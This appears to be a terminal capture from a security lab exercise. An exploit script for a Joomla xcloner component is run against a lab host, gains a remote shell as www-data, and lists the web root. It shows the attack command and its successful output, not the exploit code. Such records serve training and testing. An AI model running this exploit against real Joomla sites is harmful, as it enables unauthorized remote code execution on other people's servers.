 dev@box:~$ python 16246.py -t vhyz55j9ss8917yr83zsng0ma.public1.attackdefenselabs.com:80 -d /joomla/
| ----------------------------------------------------------------------------- |
| Joomla component (com_xcloner-backupandrestore) remote code execution explo!t |
| by mr_me - net-ninja.net ---------------------------------------------------- |
(+) Targeting http://vhyz55j9ss8917yr83zsng0ma.public1.attackdefenselabs.com:80/joomla/
(!) Exploit working!
(+) Droping to remote console (q for quit)
dev@vhyz55j9ss8917yr83zsng0ma.public1.attackdefenselabs.com:80# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
dev@vhyz55j9ss8917yr83zsng0ma.public1.attackdefenselabs.com:80# ls -l
total 104
-rwxrwxrwx  1 root     root     17816 Dec 12  2009 LICENSE.txt
-rwxrwxrwx  1 root     root      4493 Jan  9  2011 README.txt
drwxrwxrwx  1 root     root      4096 Jan 11  2011 administrator
drwxrwxrwx  2 root     root      4096 Jan 11  2011 cache
drwxrwxrwx  1 root     root      4096 Aug 20 15:32 components
-rwxrwxrwx  1 www-data www-data  1908 Dec 18 00:32 configuration.php
-rwxrwxrwx  1 root     root      2425 Jan  9  2011 htaccess.txt
drwxrwxrwx  4 root     root      4096 Jan 11  2011 images
drwxrwxrwx  2 root     root      4096 Jan 11  2011 includes
-rwxrwxrwx  1 root     root      1394 Jan  9  2011 index.php
-rwxrwxrwx  1 root     root      1273 Jan 11  2011 joomla.xml
drwxrwxrwx  4 root     root      4096 Jan 11  2011 language
drwxrwxrwx  6 root     root      4096 Jan 11  2011 libraries
drwxrwxrwx  2 root     root      4096 Jan 11  2011 logs
drwxrwxrwx  8 root     root      4096 Jan 11  2011 media
drwxrwxrwx 25 root     root      4096 Jan 11  2011 modules
drwxrwxrwx 10 root     root      4096 Jan 11  2011 plugins
-rwxrwxrwx  1 root     root       301 Aug 12  2009 robots.txt
drwxrwxrwx  6 root     root      4096 Jan 11  2011 templates
drwxrwxrwx  2 root     root      4096 Jan 11  2011 tmp
dev@vhyz55j9ss8917yr83zsng0ma.public1.attackdefenselabs.com:80#